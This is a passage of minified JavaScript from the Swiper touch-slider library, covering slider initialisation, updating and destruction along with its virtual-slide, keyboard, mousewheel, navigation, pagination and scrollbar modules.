t=r.modules[e];if(t.params){const e=Object.keys(t.params)[0],r=t.params[e];if("object"!=typeof r||null===r)return;if(!(e in n)||!("enabled"in r))return;!0===n[e]&&(n[e]={enabled:!0}),"object"!=typeof n[e]||"enabled"in n[e]||(n[e].enabled=!0),n[e]||(n[e]={enabled:!1})}});const a=d.extend({},_);r.useModulesParams(a),r.params=d.extend({},a,A,n),r.originalParams=d.extend({},r.params),r.passedParams=d.extend({},n),r.$=o;const i=o(r.params.el);if(t=i[0],!t)return;if(i.length>1){const e=[];return i.each((t,r)=>{const a=d.extend({},n,{el:r});e.push(new q(a))}),e}let s;return t.swiper=r,i.data("swiper",r),t&&t.shadowRoot&&t.shadowRoot.querySelector?(s=o(t.shadowRoot.querySelector("."+r.params.wrapperClass)),s.children=e=>i.children(e)):s=i.children("."+r.params.wrapperClass),d.extend(r,{$el:i,el:t,$wrapperEl:s,wrapperEl:s[0],classNames:[],slides:o(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===r.params.direction,isVertical:()=>"vertical"===r.params.direction,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction"),rtlTranslate:"horizontal"===r.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===i.css("direction")),wrongRTL:"-webkit-box"===s.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:function(){const e=["touchstart","touchmove","touchend","touchcancel"];let t=["mousedown","mousemove","mouseup"];return c.pointerEvents&&(t=["pointerdown","pointermove","pointerup"]),r.touchEventsTouch={start:e[0],move:e[1],end:e[2],cancel:e[3]},r.touchEventsDesktop={start:t[0],move:t[1],end:t[2]},c.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop}(),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:d.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.useModules(),r.params.init&&r.init(),r}slidesPerViewDynamic(){const{params:e,slides:t,slidesGrid:n,size:r,activeIndex:a}=this;let i=1;if(e.centeredSlides){let e,n=t[a].swiperSlideSize;for(let o=a+1;o<t.length;o+=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0));for(let o=a-1;o>=0;o-=1)t[o]&&!e&&(n+=t[o].swiperSlideSize,i+=1,n>r&&(e=!0))}else for(let o=a+1;o<t.length;o+=1)n[o]-n[a]<r&&(i+=1);return i}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let a;n.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(r(),e.params.autoHeight&&e.updateAutoHeight()):(a=("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),a||r()),n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t=!0){const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.$el.removeClass(`${n.params.containerModifierClass}${r}`).addClass(`${n.params.containerModifierClass}${e}`),n.params.direction=e,n.slides.each((t,n)=>{"vertical"===e?n.style.width="":n.style.height=""}),n.emit("changeDirection"),t&&n.update()),n}init(){const e=this;e.initialized||(e.emit("beforeInit"),e.params.breakpoints&&e.setBreakpoint(),e.addClasses(),e.params.loop&&e.loopCreate(),e.updateSize(),e.updateSlides(),e.params.watchOverflow&&e.checkOverflow(),e.params.grabCursor&&e.setGrabCursor(),e.params.preloadImages&&e.preloadImages(),e.params.loop?e.slideTo(e.params.initialSlide+e.loopedSlides,0,e.params.runCallbacksOnInit):e.slideTo(e.params.initialSlide,0,e.params.runCallbacksOnInit),e.attachEvents(),e.initialized=!0,e.emit("init"))}destroy(e=!0,t=!0){const n=this,{params:r,$el:a,$wrapperEl:i,slides:o}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),a.removeAttr("style"),i.removeAttr("style"),o&&o.length&&o.removeClass([r.slideVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),n.emit("destroy"),Object.keys(n.eventsListeners).forEach(e=>{n.off(e)}),!1!==e&&(n.$el[0].swiper=null,n.$el.data("swiper",null),d.deleteProps(n)),n.destroyed=!0),null}static extendDefaults(e){d.extend(A,e)}static get extendedDefaults(){return A}static get defaults(){return _}static get Class(){return u}static get $(){return o}}var D={name:"device",proto:{device:b},static:{device:b}},M={name:"support",proto:{support:c},static:{support:c}};const O={isEdge:!!a.navigator.userAgent.match(/Edge/g),isSafari:function(){const e=a.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(a.navigator.userAgent)};var P={name:"browser",proto:{browser:O},static:{browser:O}},I={name:"resize",create(){const e=this;d.extend(e,{resize:{resizeHandler(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init(){a.addEventListener("resize",this.resize.resizeHandler),a.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy(){a.removeEventListener("resize",this.resize.resizeHandler),a.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}};const j={func:a.MutationObserver||a.WebkitMutationObserver,attach(e,t={}){const n=this,r=new(0,j.func)(e=>{if(1===e.length)return void n.emit("observerUpdate",e[0]);const t=function(){n.emit("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(t):a.setTimeout(t,0)});r.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),n.observer.observers.push(r)},init(){const e=this;if(c.observer&&e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let n=0;n<t.length;n+=1)e.observer.attach(t[n])}e.observer.attach(e.$el[0],{childList:e.params.observeSlideChildren}),e.observer.attach(e.$wrapperEl[0],{attributes:!1})}},destroy(){this.observer.observers.forEach(e=>{e.disconnect()}),this.observer.observers=[]}};var B={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create(){d.extend(this,{observer:{init:j.init.bind(this),attach:j.attach.bind(this),destroy:j.destroy.bind(this),observers:[]}})},on:{init(){this.observer.init()},destroy(){this.observer.destroy()}}};const N={update(e){const t=this,{slidesPerView:n,slidesPerGroup:r,centeredSlides:a}=t.params,{addSlidesBefore:i,addSlidesAfter:o}=t.params.virtual,{from:s,to:l,slides:c,slidesGrid:u,renderSlide:p,offset:h}=t.virtual;t.updateActiveIndex();const m=t.activeIndex||0;let f,v,g;f=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",a?(v=Math.floor(n/2)+r+i,g=Math.floor(n/2)+r+o):(v=n+(r-1)+i,g=r+o);const y=Math.max((m||0)-g,0),b=Math.min((m||0)+v,c.length-1),w=(t.slidesGrid[y]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(d.extend(t.virtual,{from:y,to:b,offset:w,slidesGrid:t.slidesGrid}),s===y&&l===b&&!e)return t.slidesGrid!==u&&w!==h&&t.slides.css(f,w+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:w,from:y,to:b,slides:function(){const e=[];for(let t=y;t<=b;t+=1)e.push(c[t]);return e}()}),void S();const E=[],C=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(let d=s;d<=l;d+=1)(d<y||d>b)&&t.$wrapperEl.find(`.${t.params.slideClass}[data-swiper-slide-index="${d}"]`).remove();for(let d=0;d<c.length;d+=1)d>=y&&d<=b&&(void 0===l||e?C.push(d):(d>l&&C.push(d),d<s&&E.push(d)));C.forEach(e=>{t.$wrapperEl.append(p(c[e],e))}),E.sort((e,t)=>t-e).forEach(e=>{t.$wrapperEl.prepend(p(c[e],e))}),t.$wrapperEl.children(".swiper-slide").css(f,w+"px"),S()},renderSlide(e,t){const n=this,r=n.params.virtual;if(r.cache&&n.virtual.cache[t])return n.virtual.cache[t];const a=r.renderSlide?o(r.renderSlide.call(n,e,t)):o(`<div class="${n.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),r.cache&&(n.virtual.cache[t]=a),a},appendSlide(e){const t=this;if("object"==typeof e&&"length"in e)for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.push(e[n]);else t.virtual.slides.push(e);t.virtual.update(!0)},prependSlide(e){const t=this,n=t.activeIndex;let r=n+1,a=1;if(Array.isArray(e)){for(let n=0;n<e.length;n+=1)e[n]&&t.virtual.slides.unshift(e[n]);r=n+e.length,a=e.length}else t.virtual.slides.unshift(e);if(t.params.virtual.cache){const e=t.virtual.cache,n={};Object.keys(e).forEach(t=>{const r=e[t],i=r.attr("data-swiper-slide-index");i&&r.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=r}),t.virtual.cache=n}t.virtual.update(!0),t.slideTo(r,0)},removeSlide(e){const t=this;if(null==e)return;let n=t.activeIndex;if(Array.isArray(e))for(let r=e.length-1;r>=0;r-=1)t.virtual.slides.splice(e[r],1),t.params.virtual.cache&&delete t.virtual.cache[e[r]],e[r]<n&&(n-=1),n=Math.max(n,0);else t.virtual.slides.splice(e,1),t.params.virtual.cache&&delete t.virtual.cache[e],e<n&&(n-=1),n=Math.max(n,0);t.virtual.update(!0),t.slideTo(n,0)},removeAllSlides(){const e=this;e.virtual.slides=[],e.params.virtual.cache&&(e.virtual.cache={}),e.virtual.update(!0),e.slideTo(0,0)}};var $={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create(){d.extend(this,{virtual:{update:N.update.bind(this),appendSlide:N.appendSlide.bind(this),prependSlide:N.prependSlide.bind(this),removeSlide:N.removeSlide.bind(this),removeAllSlides:N.removeAllSlides.bind(this),renderSlide:N.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit(){const e=this;if(!e.params.virtual.enabled)return;e.classNames.push(e.params.containerModifierClass+"virtual");const t={watchSlidesProgress:!0};d.extend(e.params,t),d.extend(e.originalParams,t),e.params.initialSlide||e.virtual.update()},setTranslate(){this.params.virtual.enabled&&this.virtual.update()}}};const H={handle(e){const t=this,{rtlTranslate:n}=t;let i=e;i.originalEvent&&(i=i.originalEvent);const o=i.keyCode||i.charCode;if(!t.allowSlideNext&&(t.isHorizontal()&&39===o||t.isVertical()&&40===o||34===o))return!1;if(!t.allowSlidePrev&&(t.isHorizontal()&&37===o||t.isVertical()&&38===o||33===o))return!1;if(!(i.shiftKey||i.altKey||i.ctrlKey||i.metaKey||r.activeElement&&r.activeElement.nodeName&&("input"===r.activeElement.nodeName.toLowerCase()||"textarea"===r.activeElement.nodeName.toLowerCase()))){if(t.params.keyboard.onlyInViewport&&(33===o||34===o||37===o||39===o||38===o||40===o)){let e=!1;if(t.$el.parents("."+t.params.slideClass).length>0&&0===t.$el.parents("."+t.params.slideActiveClass).length)return;const r=a.innerWidth,i=a.innerHeight,o=t.$el.offset();n&&(o.left-=t.$el[0].scrollLeft);const s=[[o.left,o.top],[o.left+t.width,o.top],[o.left,o.top+t.height],[o.left+t.width,o.top+t.height]];for(let t=0;t<s.length;t+=1){const n=s[t];n[0]>=0&&n[0]<=r&&n[1]>=0&&n[1]<=i&&(e=!0)}if(!e)return}t.isHorizontal()?(33!==o&&34!==o&&37!==o&&39!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),(34!==o&&39!==o||n)&&(33!==o&&37!==o||!n)||t.slideNext(),(33!==o&&37!==o||n)&&(34!==o&&39!==o||!n)||t.slidePrev()):(33!==o&&34!==o&&38!==o&&40!==o||(i.preventDefault?i.preventDefault():i.returnValue=!1),34!==o&&40!==o||t.slideNext(),33!==o&&38!==o||t.slidePrev()),t.emit("keyPress",o)}},enable(){this.keyboard.enabled||(o(r).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable(){this.keyboard.enabled&&(o(r).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};var z={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create(){d.extend(this,{keyboard:{enabled:!1,enable:H.enable.bind(this),disable:H.disable.bind(this),handle:H.handle.bind(this)}})},on:{init(){const e=this;e.params.keyboard.enabled&&e.keyboard.enable()},destroy(){const e=this;e.keyboard.enabled&&e.keyboard.disable()}}};const R={lastScrollTime:d.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:()=>a.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){let e="onwheel"in r;if(!e){const t=r.createElement("div");t.setAttribute("onwheel","return;"),e="function"==typeof t.onwheel}return!e&&r.implementation&&r.implementation.hasFeature&&!0!==r.implementation.hasFeature("","")&&(e=r.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel",normalize(e){let t=0,n=0,r=0,a=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),r=10*t,a=10*n,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(r=e.deltaX),e.shiftKey&&!r&&(r=a,a=0),(r||a)&&e.deltaMode&&(1===e.deltaMode?(r*=40,a*=40):(r*=800,a*=800)),r&&!t&&(t=r<1?-1:1),a&&!n&&(n=a<1?-1:1),{spinX:t,spinY:n,pixelX:r,pixelY:a}},handleMouseEnter(){this.mouseEntered=!0},handleMouseLeave(){this.mouseEntered=!1},handle(e){let t=e;const n=this,r=n.params.mousewheel;n.params.cssMode&&t.preventDefault();let a=n.$el;if("container"!==n.params.mousewheel.eventsTarged&&(a=o(n.params.mousewheel.eventsTarged)),!n.mouseEntered&&!a[0].contains(t.target)&&!r.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);let i=0;const s=n.rtlTranslate?-1:1,l=R.normalize(t);if(r.forceToAxis)if(n.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;i=l.pixelX*s}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;i=l.pixelY}else i=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*s:-l.pixelY;if(0===i)return!0;if(r.invert&&(i=-i),n.params.freeMode){const e={time:d.now(),delta:Math.abs(i),direction:Math.sign(i)},{lastEventBeforeSnap:a}=n.mousewheel,o=a&&e.time<a.time+500&&e.delta<=a.delta&&e.direction===a.direction;if(!o){n.mousewheel.lastEventBeforeSnap=void 0,n.params.loop&&n.loopFix();let a=n.getTranslate()+i*r.sensitivity;const s=n.isBeginning,l=n.isEnd;if(a>=n.minTranslate()&&(a=n.minTranslate()),a<=n.maxTranslate()&&(a=n.maxTranslate()),n.setTransition(0),n.setTranslate(a),n.updateProgress(),n.updateActiveIndex(),n.updateSlidesClasses(),(!s&&n.isBeginning||!l&&n.isEnd)&&n.updateSlidesClasses(),n.params.freeModeSticky){clearTimeout(n.mousewheel.timeout),n.mousewheel.timeout=void 0;const t=n.mousewheel.recentWheelEvents;t.length>=15&&t.shift();const r=t.length?t[t.length-1]:void 0,a=t[0];if(t.push(e),r&&(e.delta>r.delta||e.direction!==r.direction))t.splice(0);else if(t.length>=15&&e.time-a.time<500&&a.delta-e.delta>=1&&e.delta<=6){const r=i>0?.8:.2;n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.mousewheel.timeout=d.nextTick(()=>{n.slideToClosest(n.params.speed,!0,void 0,r)},0)}n.mousewheel.timeout||(n.mousewheel.timeout=d.nextTick(()=>{n.mousewheel.lastEventBeforeSnap=e,t.splice(0),n.slideToClosest(n.params.speed,!0,void 0,.5)},500))}if(o||n.emit("scroll",t),n.params.autoplay&&n.params.autoplayDisableOnInteraction&&n.autoplay.stop(),a===n.minTranslate()||a===n.maxTranslate())return!0}}else{const t={time:d.now(),delta:Math.abs(i),direction:Math.sign(i),raw:e},r=n.mousewheel.recentWheelEvents;r.length>=2&&r.shift();const a=r.length?r[r.length-1]:void 0;if(r.push(t),a?(t.direction!==a.direction||t.delta>a.delta)&&n.mousewheel.animateSlider(t):n.mousewheel.animateSlider(t),n.mousewheel.releaseScroll(t))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider(e){const t=this;return e.delta>=6&&d.now()-t.mousewheel.lastScrollTime<60||(e.direction<0?t.isEnd&&!t.params.loop||t.animating||(t.slideNext(),t.emit("scroll",e.raw)):t.isBeginning&&!t.params.loop||t.animating||(t.slidePrev(),t.emit("scroll",e.raw)),t.mousewheel.lastScrollTime=(new a.Date).getTime(),!1)},releaseScroll(e){const t=this,n=t.params.mousewheel;if(e.direction<0){if(t.isEnd&&!t.params.loop&&n.releaseOnEdges)return!0}else if(t.isBeginning&&!t.params.loop&&n.releaseOnEdges)return!0;return!1},enable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.removeEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.on("mouseenter",e.mousewheel.handleMouseEnter),n.on("mouseleave",e.mousewheel.handleMouseLeave),n.on(t,e.mousewheel.handle),e.mousewheel.enabled=!0,!0},disable(){const e=this,t=R.event();if(e.params.cssMode)return e.wrapperEl.addEventListener(t,e.mousewheel.handle),!0;if(!t)return!1;if(!e.mousewheel.enabled)return!1;let n=e.$el;return"container"!==e.params.mousewheel.eventsTarged&&(n=o(e.params.mousewheel.eventsTarged)),n.off(t,e.mousewheel.handle),e.mousewheel.enabled=!1,!0}};const U={update(){const e=this,t=e.params.navigation;if(e.params.loop)return;const{$nextEl:n,$prevEl:r}=e.navigation;r&&r.length>0&&(e.isBeginning?r.addClass(t.disabledClass):r.removeClass(t.disabledClass),r[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass)),n&&n.length>0&&(e.isEnd?n.addClass(t.disabledClass):n.removeClass(t.disabledClass),n[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](t.lockClass))},onPrevClick(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init(){const e=this,t=e.params.navigation;if(!t.nextEl&&!t.prevEl)return;let n,r;t.nextEl&&(n=o(t.nextEl),e.params.uniqueNavElements&&"string"==typeof t.nextEl&&n.length>1&&1===e.$el.find(t.nextEl).length&&(n=e.$el.find(t.nextEl))),t.prevEl&&(r=o(t.prevEl),e.params.uniqueNavElements&&"string"==typeof t.prevEl&&r.length>1&&1===e.$el.find(t.prevEl).length&&(r=e.$el.find(t.prevEl))),n&&n.length>0&&n.on("click",e.navigation.onNextClick),r&&r.length>0&&r.on("click",e.navigation.onPrevClick),d.extend(e.navigation,{$nextEl:n,nextEl:n&&n[0],$prevEl:r,prevEl:r&&r[0]})},destroy(){const e=this,{$nextEl:t,$prevEl:n}=e.navigation;t&&t.length&&(t.off("click",e.navigation.onNextClick),t.removeClass(e.params.navigation.disabledClass)),n&&n.length&&(n.off("click",e.navigation.onPrevClick),n.removeClass(e.params.navigation.disabledClass))}};const W={update(){const e=this,t=e.rtl,n=e.params.pagination;if(!n.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const r=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,a=e.pagination.$el;let i;const s=e.params.loop?Math.ceil((r-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;if(e.params.loop?(i=Math.ceil((e.activeIndex-e.loopedSlides)/e.params.slidesPerGroup),i>r-1-2*e.loopedSlides&&(i-=r-2*e.loopedSlides),i>s-1&&(i-=s),i<0&&"bullets"!==e.params.paginationType&&(i=s+i)):i=void 0!==e.snapIndex?e.snapIndex:e.activeIndex||0,"bullets"===n.type&&e.pagination.bullets&&e.pagination.bullets.length>0){const r=e.pagination.bullets;let s,l,d;if(n.dynamicBullets&&(e.pagination.bulletSize=r.eq(0)[e.isHorizontal()?"outerWidth":"outerHeight"](!0),a.css(e.isHorizontal()?"width":"height",e.pagination.bulletSize*(n.dynamicMainBullets+4)+"px"),n.dynamicMainBullets>1&&void 0!==e.previousIndex&&(e.pagination.dynamicBulletIndex+=i-e.previousIndex,e.pagination.dynamicBulletIndex>n.dynamicMainBullets-1?e.pagination.dynamicBulletIndex=n.dynamicMainBullets-1:e.pagination.dynamicBulletIndex<0&&(e.pagination.dynamicBulletIndex=0)),s=i-e.pagination.dynamicBulletIndex,l=s+(Math.min(r.length,n.dynamicMainBullets)-1),d=(l+s)/2),r.removeClass(`${n.bulletActiveClass} ${n.bulletActiveClass}-next ${n.bulletActiveClass}-next-next ${n.bulletActiveClass}-prev ${n.bulletActiveClass}-prev-prev ${n.bulletActiveClass}-main`),a.length>1)r.each((e,t)=>{const r=o(t),a=r.index();a===i&&r.addClass(n.bulletActiveClass),n.dynamicBullets&&(a>=s&&a<=l&&r.addClass(n.bulletActiveClass+"-main"),a===s&&r.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),a===l&&r.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next"))});else{const t=r.eq(i),a=t.index();if(t.addClass(n.bulletActiveClass),n.dynamicBullets){const t=r.eq(s),i=r.eq(l);for(let e=s;e<=l;e+=1)r.eq(e).addClass(n.bulletActiveClass+"-main");if(e.params.loop)if(a>=r.length-n.dynamicMainBullets){for(let e=n.dynamicMainBullets;e>=0;e-=1)r.eq(r.length-e).addClass(n.bulletActiveClass+"-main");r.eq(r.length-n.dynamicMainBullets-1).addClass(n.bulletActiveClass+"-prev")}else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next");else t.prev().addClass(n.bulletActiveClass+"-prev").prev().addClass(n.bulletActiveClass+"-prev-prev"),i.next().addClass(n.bulletActiveClass+"-next").next().addClass(n.bulletActiveClass+"-next-next")}}if(n.dynamicBullets){const a=Math.min(r.length,n.dynamicMainBullets+4),i=(e.pagination.bulletSize*a-e.pagination.bulletSize)/2-d*e.pagination.bulletSize,o=t?"right":"left";r.css(e.isHorizontal()?o:"top",i+"px")}}if("fraction"===n.type&&(a.find("."+n.currentClass).text(n.formatFractionCurrent(i+1)),a.find("."+n.totalClass).text(n.formatFractionTotal(s))),"progressbar"===n.type){let t;t=n.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";const r=(i+1)/s;let o=1,l=1;"horizontal"===t?o=r:l=r,a.find("."+n.progressbarFillClass).transform(`translate3d(0,0,0) scaleX(${o}) scaleY(${l})`).transition(e.params.speed)}"custom"===n.type&&n.renderCustom?(a.html(n.renderCustom(e,i+1,s)),e.emit("paginationRender",e,a[0])):e.emit("paginationUpdate",e,a[0]),a[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](n.lockClass)},render(){const e=this,t=e.params.pagination;if(!t.el||!e.pagination.el||!e.pagination.$el||0===e.pagination.$el.length)return;const n=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,r=e.pagination.$el;let a="";if("bullets"===t.type){const i=e.params.loop?Math.ceil((n-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;for(let n=0;n<i;n+=1)t.renderBullet?a+=t.renderBullet.call(e,n,t.bulletClass):a+=`<${t.bulletElement} class="${t.bulletClass}"></${t.bulletElement}>`;r.html(a),e.pagination.bullets=r.find("."+t.bulletClass)}"fraction"===t.type&&(a=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):`<span class="${t.currentClass}"></span> / <span class="${t.totalClass}"></span>`,r.html(a)),"progressbar"===t.type&&(a=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):`<span class="${t.progressbarFillClass}"></span>`,r.html(a)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])},init(){const e=this,t=e.params.pagination;if(!t.el)return;let n=o(t.el);0!==n.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&n.length>1&&1===e.$el.find(t.el).length&&(n=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&n.addClass(t.clickableClass),n.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(n.addClass(`${t.modifierClass}${t.type}-dynamic`),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&n.addClass(t.progressbarOppositeClass),t.clickable&&n.on("click","."+t.bulletClass,(function(t){t.preventDefault();let n=o(this).index()*e.params.slidesPerGroup;e.params.loop&&(n+=e.loopedSlides),e.slideTo(n)})),d.extend(e.pagination,{$el:n,el:n[0]}))},destroy(){const e=this.params.pagination;if(!e.el||!this.pagination.el||!this.pagination.$el||0===this.pagination.$el.length)return;const t=this.pagination.$el;t.removeClass(e.hiddenClass),t.removeClass(e.modifierClass+e.type),this.pagination.bullets&&this.pagination.bullets.removeClass(e.bulletActiveClass),e.clickable&&t.off("click","."+e.bulletClass)}};const V={setTranslate(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t,rtlTranslate:n,progress:r}=e,{dragSize:a,trackSize:i,$dragEl:o,$el:s}=t,l=e.params.scrollbar;let d=a,c=(i-a)*r;n?(c=-c,c>0?(d=a-c,c=0):-c+a>i&&(d=i+c)):c<0?(d=a+c,c=0):c+a>i&&(d=i-c),e.isHorizontal()?(o.transform(`translate3d(${c}px, 0, 0)`),o[0].style.width=d+"px"):(o.transform(`translate3d(0px, ${c}px, 0)`),o[0].style.height=d+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),s[0].style.opacity=1,e.scrollbar.timeout=setTimeout(()=>{s[0].style.opacity=0,s.transition(400)},1e3))},setTransition(e){this.params.scrollbar.el&&this.scrollbar.el&&this.scrollbar.$dragEl.transition(e)},updateSize(){const e=this;if(!e.params.scrollbar.el||!e.scrollbar.el)return;const{scrollbar:t}=e,{$dragEl:n,$el:r}=t;n[0].style.width="",n[0].style.height="";const a=e.isHorizontal()?r[0].offsetWidth:r[0].offsetHeight,i=e.size/e.virtualSize,o=i*(a/e.size);let s;s="auto"===e.params.scrollbar.dragSize?a*i:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?n[0].style.width=s+"px":n[0].style.height=s+"px",r[0].style.display=i>=1?"none":"",e.params.scrollbar.hide&&(r[0].style.opacity=0),d.extend(t,{trackSize:a,divider:i,moveDivider:o,dragSize:s}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)},getPointerPosition(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition(e){const{scrollbar:t,rtlTranslate:n}=this,{$el:r,dragSize:a,trackSize:i,dragStartPos:o}=t;let s;s=(t.getPointerPosition(e)-r.offset()[this.isHorizontal()?"left":"top"]-(null!==o?o:a/2))/(i-a),s=Math.max(Math.min(s,1),0),n&&(s=1-s);const l=this.minTranslate()+(this.maxTranslate()-this.minTranslate())*s;this.updateProgress(l),this.setTranslate(l),this.updateActiveIndex(),this.updateSlidesClasses()},onDragStart(e){const 